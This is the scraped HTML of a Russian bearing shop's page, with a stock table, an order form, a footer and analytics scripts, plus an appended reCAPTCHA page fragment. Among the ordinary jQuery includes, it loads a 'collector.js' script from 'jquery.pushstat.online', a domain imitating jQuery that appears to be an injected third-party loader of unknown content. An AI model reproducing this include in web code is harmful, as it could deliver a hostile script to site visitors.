<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">194</p></td>
<td>
<p align="center">HSR25ASSG </p></td>
<td>
<p align="center">THK</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>HSR25ASSG</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">195</p></td>
<td>
<p align="center">HSR25LASSG</p></td>
<td>
<p align="center">THK</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>HSR25LASSG</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">196</p></td>
<td>
<p align="center">SSR25XWSSG</p></td>
<td>
<p align="center">THK</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SSR25XWSSG</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">197</p></td>
<td>
<p align="center">HSR35ASSG</p></td>
<td>
<p align="center">THK</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>HSR35ASSG</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">198</p></td>
<td>
<p align="center">HSR35LASSG</p></td>
<td>
<p align="center">THK</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>HSR35LASSG</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">199</p></td>
<td>
<p align="center">NKJ65/25</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF NKI65/25, NTN NK73/25R+1R65X73X25, TIMKEN NA4913, JNS NA4913, NTN NA4913R</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">200</p></td>
<td>
<p align="center">HM204049/10</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>TIMKEN HM204049/HM204010, NTN HM204049/HM204010</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">201</p></td>
<td>
<p align="center">645/632</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>NTN 645/632, FERSA 645/632, TIMKEN H414249/H414210, NTN H414249/H414210, KOYO H414249/10</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">202</p></td>
<td>
<p align="center">NKJS30</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">7 шт.</p></td>
<td>TIMKEN NKJS30A, SKF NKIS30, NTN NKS37+1R30X37X22, INA NKIS30</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">203</p></td>
<td>
<p align="center">NA2204-2RSDZ</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">8 шт.</p></td>
<td>TIMKEN NA2204-2RS, SKF NA22042RS, NTN NA2204LL, NTN NA2204LL/3AS, NTN NA2204XLL/3AS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">204</p></td>
<td>
<p align="center">NA6914</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>JNS NA6914, NTN NA6914R, SKF NA6914</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">205</p></td>
<td>
<p align="center">6580/6535</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>KOYO 6580R/35, KOYO 6580/6535, NTN 6580/6535, Fersa 6580/6535</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">206</p></td>
<td>
<p align="center">M533349S</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>TIMKEN EE420651, TIMKEN 46790, NTN 46790</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">207</p></td>
<td>
<p align="center">23024VJW33</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 23024-2CS2W/C4, SKF 23024CC/C3W33, SKF 23024CC/W33, SNR 23024EAW33, SNR 23024EAW33C3, SNR 23024EMW33, SNR 23024EMW33C3, KOYO 23024RHW33, KOYO 23024RHW33C3, FAG 23024E1AM, NTN 23024B, NTN 23024BD1, NTN 23024BD1C3, NTN LH-23024BD1, ROLLWAY 23024CC3W33, ROLLWAY 23024CAW33, ROLLWAY 23024CАC3W33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">208</p></td>
<td>
<p align="center">558/552A</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">10 шт.</p></td>
<td>TIMKEN 558/552D, NA558/552D</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">209</p></td>
<td>
<p align="center">AS2542</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">2046 шт.</p></td>
<td>SKF AS2542, NRB AS2542, NTN AS1105</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">210</p></td>
<td>
<p align="center">LM241149/LM241110</p></td>
<td>
<p align="center">TIMKEN</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>TIMKEN LM241149/LM241110</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">211</p></td>
<td>
<p align="center">TB12</p></td>
<td>
<p align="center">TSK</p></td>

<td>
<p align="center">40 шт.</p></td>
<td>KOYO SDM12, KOYO SDM12AJ, KOYO SDM12AJMG, KOYO SDM12MG, NSK LB12NY, THK LM12, THK LM12UU</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">212</p></td>
<td>
<p align="center">SRB3062</p></td>
<td>
<p align="center">UNITEC</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>INA ZARN3062-TN, NTN ARN3062T2, TIMKEN ARN3062, FYB ZARN3062TNP4</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">213</p></td>
<td>
<p align="center">SRB3570</p></td>
<td>
<p align="center">UNITEC</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>INA ZARN3570-TV, NTN ARN3570T2, FYB ZARN3570TNP4</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">214</p></td>
<td>
<p align="center">61824-2RS</p></td>
<td>
<p align="center">ZEN</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 61824, SKF 61824-2RS1, SKF 61824-2RZ, SNR 61824, SNR 61824-2RSY, SNR 61824-2ZY, SNR 61824EE, SNR 61824Y, KOYO 6824, KOYO 6824-2RU, NTN 6824, NTN 6824C3, NTN 6824C4, NTN 6824L1AC4, NTN 6824LLU, NTN 6824LLU/2AS, NTN 6824ZZ/2ASLR201NPPU </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">215</p></td>
<td>
<p align="center">LR201NPPU</p></td>
<td>
<p align="center">ZEN</p></td>

<td>
<p align="center">212 шт.</p></td>
<td>INA LR201NPPU, INA LR201-2RSR, SKF 361201R </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr></tbody></table>										<div class="catalog-detail-content">
	<div class="detail-contact">
		<form name="SIMPLE_FORM_4" action="/sale/5345/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_4" value="1a776f25df6760b6277551f8d96f3e33" /><input type="hidden" name="WEB_FORM_ID" value="4" />			<div class="success-form"></div>			<div class="form__row">
				<input type="text" class="form__input" name="form_text_16" placeholder="ФИО*" required>
			</div>
			<div class="form__row">
				<input type="text" class="form__input" name="form_text_17" placeholder="Организация*" required>
			</div>
			<div class="form__row">
				<input type="text" class="form__input form__input__phone" name="form_text_18" placeholder="Телефон*" required>
			</div>
			<div class="form__row">
				<input type="text" class="form__input form__input__email" name="form_email_19" placeholder="E-mail*" required>
			</div>
			<div class="form__row">
				<textarea name="form_textarea_20" class="form__textarea" placeholder="Почтовый адрес"></textarea>
			</div>
			<div class="form__row">
				<div class="sale-order__form-politics">
					<input type="checkbox" class="sale-order__form-checkbox" required="" checked="">
					<span>
						Я согласен на обработку <br> <a href="/upload/Согласие%20на%20обработку%20персональных%20данных%20Подшипник.Ру.pdf" target="_blank">персональных данных</a>
					</span>
				</div>
			</div>				
			<div class="form__row form__row_buttons">
				<input type="hidden" name="web_form_apply" value="Y" />
				<input type="hidden" name="token" id="token-bonus">
				<input type="hidden" name="action" id="action-bonus"> 
				<input type="submit" class="btn btn_blue form__submit" id="submit" name="web_form_submit"  value="Отправить">
				<span class="form__clear">Очистить форму</span>
			</div>
			
		</form>	</div>
</div>


														</div>
	</div>
</div>		</div>
		<div class="sale-page__right">
				<div class="sale-page__menu">
		<ul class="sale-page__menu-list">
							<li class="sale-page__menu-item">
					<a href="/sale/3153/" class="sale-page__menu-link">
						Города доставки подшипников					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/3077/" class="sale-page__menu-link">
						Доставка подшипников					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/6463/" class="sale-page__menu-link">
						Доставка подшипников частным лицам по Москве и Московской области					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/pay/" class="sale-page__menu-link">
						Оплата заказа					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/5345/" class="sale-page__menu-link">
						Подшипники редких типоразмеров со склада					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/5973/" class="sale-page__menu-link">
						Сервисные услуги					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/787/" class="sale-page__menu-link">
						Продажа линейных направляющих					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/3344/" class="sale-page__menu-link">
						Продажа подшипников частным лицам в Москве					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/3343/" class="sale-page__menu-link">
						Продажа подшипников частным лицам по России с доставкой					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/3677/" class="sale-page__menu-link">
						Продажа ступичных подшипников					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/5361/" class="sale-page__menu-link">
						Система он-лайн заказов Подшипник.ру					</a>
				</li>
							<li class="sale-page__menu-item">
					<a href="/sale/1460/" class="sale-page__menu-link">
						Специальные предложения					</a>
				</li>
					</ul>
	</div>
		</div>
	</div>	
</div>	

        </div>

<footer class="footer">
	<div class="footer__container">
		
		<!-- <div class="footer__logo">
			<a href="/">
					<img alt="logo" alt="logo" src="/local/templates/portal/img/logo.svg" >
				</a>
			</div> -->
			
		
		<div class="footer__cols-wrapp">
			
			<div class="footer__menu">
				<ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/sale/" class="footer__menu-link">Продажа подшипников</a>
					</li>
					<li class="footer__menu-item">
						<a href="https://shop.podshipnik.ru" rel="nofollow" class="footer__menu-link">Интернет-магазин</a>
					</li>
					<li class="footer__menu-item">
						<a href="/catalogue/" class="footer__menu-link">Каталог подшипников</a>
					</li>
				</ul>

				<ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/news/" class="footer__menu-link">Новости</a>
					</li>
					<li class="footer__menu-item">
						<a href="/manufacturers/" class="footer__menu-link">Производители</a>
					</li>
					<li class="footer__menu-item">
						<a href="/designations/" class="footer__menu-link">Обозначения</a>
					</li>
				</ul>

				<ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/analyst/" class="footer__menu-link">Аналитика</a>
					</li>
					<li class="footer__menu-item">
						<a href="/faq/" class="footer__menu-link">Вопросы</a>
					</li>
					<li class="footer__menu-item">
						<a href="/contacts/" class="footer__menu-link">Контакты</a>
					</li>
				</ul>
				<!-- <ul class="footer__menu-list">
					<li class="footer__menu-item">
						<a href="/sale/5973/" class="footer__menu-link">Сервисные услуги</a>
					</li>
					<li class="footer__menu-item">
						<a href="/analyst/1323/" class="footer__menu-link">Работа у нас</a>
					</li>
					<li class="footer__menu-item">
						<a href="/contacts/" class="footer__menu-link">Юр. Лицам</a>
					</li>
					<li class="footer__menu-item">
						<a href="/analyst/153/" class="footer__menu-link">О нас</a>
					</li>
				</ul> -->
			</div>
			<div class="footer__contacts">
				Подшипник.ру Центр <br>
				Москва, ул. Угличская, 12, стр.1 <br>
				+7 (495) 543-89-93 <br>
				<a href="mailto:info@podshipnik.ru" class="footer__contacts-email">info@podshipnik.ru</a>
			</div>
		</div>
		<div class="footer__bottom">
			<div class="footer__left">
				<div class="footer__copyrigth">
					© 2015—2026 Подшипник.ру
				</div>

				<a class="footer__menu-link" href="/sitemap/" rel="nofollow">Карта сайта</a>

				<div class="footer__metrics">

				</div>
			</div>
			<div class="footer__right">
				<div class="footer__socials">
					<a href="https://t.me/PodshipnikRU_official" rel="nofollow" class="footer__socials-link tg" target="_blank" >
						<span style="/local/templates/portal/img/socials/tg.svg"></span>
						<img alt="tg" src="/local/templates/portal/img/socials/tg.svg" >
					</a>

					<a href="https://vk.com/club68786747" rel="nofollow" class="footer__socials-link vk" target="_blank" >
						<img alt="vk" src="/local/templates/portal/img/socials/vk.svg" >
						<span style="/local/templates/portal/img/socials/vk.svg"></span>
					</a>
					<a href="https://www.youtube.com/channel/UCxIRSHY7zm3hd5gUcAMKeWg" rel="nofollow" class="footer__socials-link youtube" target="_blank" >
						<img alt="youtube" src="/local/templates/portal/img/socials/youtube.svg" >
						<span style="/local/templates/portal/img/socials/youtube.svg"></span>
					</a>
					<a href="https://ok.ru/profile/561368724326" rel="nofollow" class="footer__socials-link odnoklassniki" target="_blank" >
						<img alt="odnoklassniki" src="/local/templates/portal/img/socials/odnoklassniki.svg" >
						<span style="/local/templates/portal/img/socials/odnoklassniki.svg"></span>
					</a>
					<!-- <a href="https://ok.ru/profile/561368724326" rel="nofollow" class="footer__socials-link hhru" target="_blank" >
						<img src="/upload/resize_cache/webp/local/templates/portal/img/socials/hhru.webp" alt="img">
						<span style="/upload/resize_cache/webp/local/templates/portal/img/socials/hhru.webp"></span>
					</a> -->
				</div>
				<div class="footer__developer">
					<a href="https://www.webway.ru/" rel="nofollow" class="footer__developer-link" target="_blank">Создано Webway</a>
				</div>
			</div>
		</div>
		
	</div>
</footer>


<div class="cookie-politics">
	<div class="cookie-politics__inner">
		<div class="cookie-politics__logo">
			<svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
			</svg>
		</div>	
		<div class="cookie-politics__text">
			Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

			С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Согласие%20на%20обработку%20персональных%20данных%20Подшипник.Ру.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
		</div>
		<div class="cookie-politics__button">
			<span>
				Закрыть
			</span>
		</div>									
	</div>	
</div>
		


</div>


<!--[if lt IE 9]>
<![endif]-->



<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"MM\/DD\/YYYY","FORMAT_DATETIME":"MM\/DD\/YYYY H:MI:SS T","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769036650,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1a776f25df6760b6277551f8d96f3e33"});</script><script  src="/bitrix/cache/js/s2/portal/kernel_main/kernel_main_v1.js?1748388251158469"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166746983485578"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166746983497163"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/portal\/js\/shop.js","\/local\/components\/webway\/geo.city\/templates\/.default\/script.js","\/local\/components\/webway\/geo.city\/templates\/mobile2\/script.js","\/local\/templates\/portal\/js\/libs.min.js","\/local\/templates\/portal\/js\/common.js","\/local\/templates\/portal\/map\/raphael.min.js","\/local\/templates\/portal\/map\/paths.js","\/local\/templates\/portal\/map\/map.min.js","\/local\/templates\/portal\/searchHints\/searchHints.js"]);</script>
<script>BX.setCSSList(["\/shop\/style.css","\/sale\/style.css","\/local\/templates\/portal\/css\/shop.css","\/local\/templates\/portal\/css\/libs.min.css","\/local\/templates\/portal\/map\/map.css","\/local\/templates\/portal\/css\/main.css","\/local\/templates\/portal\/css\/media.css","\/local\/templates\/portal\/searchHints\/searchHints.css","\/local\/components\/webway\/geo.city\/templates\/.default\/style.css","\/local\/components\/webway\/geo.city\/templates\/mobile2\/style.css","\/local\/templates\/portal\/styles.css","\/local\/templates\/portal\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/sale/5345/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx882cb1a341b2f1a062f31ad0b60f671b;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/sale/5345/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s2/portal/template_0a02766b5b6a6b04e5cbb92ba0c97b4c/template_0a02766b5b6a6b04e5cbb92ba0c97b4c_v1.js?1763535405821518"></script>
<script  src="/bitrix/cache/js/s2/portal/page_db05ebd2a8c8f2222d052b601ed95c39/page_db05ebd2a8c8f2222d052b601ed95c39_v1.js?174836103229457"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "www.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>






<script>
    function loadYandexMetrica() {
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments);
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t);
            a = e.getElementsByTagName(t)[0];
            k.async = 1;
            k.src = r;
            a.parentNode.insertBefore(k, a);
        })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(81153, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    }

    if (window.addEventListener) {
        window.addEventListener('load', function() {
            setTimeout(loadYandexMetrica, 5000);
        }, false);
    } else if (window.attachEvent) {
        window.attachEvent('onload', function() {
            setTimeout(loadYandexMetrica, 5000);
        });
    }
</script>








<script>
    function loadGTM() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NB63J4T');
    }

    if (window.addEventListener) {
        window.addEventListener('load', function() {
            setTimeout(loadGTM, 5000);
        }, false);
    } else if (window.attachEvent) {
        window.attachEvent('onload', function() {
            setTimeout(loadGTM, 5000);
        });
    }
</script>

<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '62fd870d00f03010d1aedd03b2a9a009')</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi'))
	{
		var obForm = BX('bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_62fd870d00f03010d1aedd03b2a9a009', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_62fd870d00f03010d1aedd03b2a9a009_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '62fd870d00f03010d1aedd03b2a9a009');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_62fd870d00f03010d1aedd03b2a9a009'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>
	var ajax_wwgeocity_action = "/local/components/webway/geo.city/templates/.default/ajax.php";
	document.cookie="WW_CURRENT_CITY_NAME=Москва;path=/;max-age=946857600";
			$(document).ready(function() {
			if(window.innerWidth>=300) {
				ww_openGeoCityPopup();
			}
		});
	</script>
<script>
	var ajax_wwgeocity_m_action = "/local/components/webway/geo.city/templates/mobile2/ajax.php";
	document.cookie="WW_CURRENT_CITY_NAME=Москва;path=/;max-age=946857600";
	</script>
<script>
	var ajax_wwgeocity_m_action = "/local/components/webway/geo.city/templates/mobile2/ajax.php";
	document.cookie="WW_CURRENT_CITY_NAME=Москва;path=/;max-age=946857600";
	</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVEPYUAAAAAHEMdtrL20YAuEtSNyGWunJUCTau"></script><script>
grecaptcha.ready(function() {
	grecaptcha.execute('6LdVEPYUAAAAAHEMdtrL20YAuEtSNyGWunJUCTau', {action: 'form'}).then(function(token) {
		if (token) {
			$('#token-bonus').val(token);
			$('#action-bonus').val('form');
		}
	});
});
</script><script>
	$('form').addClass('form').addClass('form_detail');
</script><script>
	$(function(){
		if($.cookie('COOKIE_POLIT') == null){
			$('.cookie-politics').show();
		}
		$(document).on('click', '.cookie-politics__button span', function(){
			$('.cookie-politics').hide();
			$.cookie('COOKIE_POLIT', true);
		});
	});
</script><script src="/local/templates/portal/libs/html5shiv/es5-shim.min.js"></script>
<script src="/local/templates/portal/libs/html5shiv/html5shiv.min.js"></script>
<script src="/local/templates/portal/libs/html5shiv/html5shiv-printshiv.min.js"></script>
<script src="/local/templates/portal/libs/respond/respond.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVEPYUAAAAAHEMdtrL20YAuEtSNyGWunJUCTau&co=aHR0cHM6Ly93d3cucG9kc2hpcG5pay5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b15x2e4soj0r
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
